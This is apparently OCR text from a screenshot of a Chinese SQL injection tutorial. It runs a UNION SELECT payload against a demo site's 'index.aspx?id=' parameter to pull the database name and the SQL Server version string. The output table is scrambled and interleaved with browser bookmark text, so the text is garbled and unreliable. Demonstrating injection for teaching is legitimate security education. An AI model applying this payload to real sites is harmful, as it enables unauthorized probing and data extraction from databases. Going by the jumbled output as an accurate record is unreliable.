 demo1.com/index.aspx?id=1%2
www.demo1.com/index.aspx?id=1 union select 1 ,db_name() ,@@version
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 union select 1 ,db_name() ,@@version
结果为:
id title content
Microsoft SQL
Server 2008 R2
(RTM) -
10.50.1600.1
(X64) Apr 2
2010 15:48:46
Copyright (c)
Microsoft
1 mydb
Corporation
Enterprise
Edition (64-bit)
1 获取当前版本
on Windows
NT 6.1 (Build
7601: Service
Pack 1)
(Hypervisor)
这是
1 sql注 SQL注入
入